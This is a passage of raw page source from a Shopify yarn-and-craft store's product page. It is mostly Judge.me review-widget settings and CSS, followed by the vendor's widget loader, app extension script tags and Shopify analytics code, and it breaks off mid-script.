later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":95,"featured_carousel_image_size":150,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#000000","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DC3030","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"#0A0A0A","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#DC3030","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#DC3030","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":true,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_header_theme":"default","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_reviews_section_theme":"default","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"large","review_widget_verified_badge":"bold_badge","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_cards_desktop":3,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Review","review_widget_review_word_plural":"Reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Mary Maxim","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","admin_email":"mitch@marymaxim.com","can_be_branded":true,"reply_name_text":"Mary Maxim"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #DC3030;--jdgm-secondary-color: rgba(220,48,48,0.1);--jdgm-star-color: #FEC600;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #DC3030;--jdgm-paginate-color: #DC3030;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0A0A0A}.jdgm-histogram__bar-content{background-color:#DC3030}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#DC3030}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#DC3030}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#DC3030}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FEC600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Mary Maxim'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b6f19-d7c7-7ca1-89ad-a74ff61adfb5/judgeme-extensions-278/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"135135297703":{"html":"","css":".rating__count.inline-block.align-middle.text-sm {\n    display: none !important;\n}\n\n.rating.inline-block.align-middle {\n    display: none !important;\n}","js":"let count = 0\nconst temp = setInterval(() =\u003e {\n  const btnWriteReview = document.querySelector(\".jdgm-write-rev-link\")\n\n  if (btnWriteReview) {\n    btnWriteReview.onclick = (e) =\u003e {\n      e.preventDefault()\n    }\n  }\n\n  if (count \u003c= 40) {\n    count += 1\n  } else {\n    clearInterval(temp)\n  }\n}, 500)\n"}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b03f2-74ec-7b24-a3a5-6d0193115a31/cloudsearch-63/assets/shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-redeeming-rule-highlight.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-points-on-product-page.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-points-on-product-page.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b6f19-d7c7-7ca1-89ad-a74ff61adfb5/judgeme-extensions-278/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/3bad1277-4af2-447f-bddc-1bd7142f78a5/gift-card-pro-10/assets/gift-card-pro.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b4ec4-7c89-7577-985b-ed4219486f15/lb-upsell-225/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/b41074e5-57a8-4843-a6e6-1cf28f5b384a/appikon-back-in-stock-19/assets/subscribe_it_js.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-earning-rule-highlight.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42031186087,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 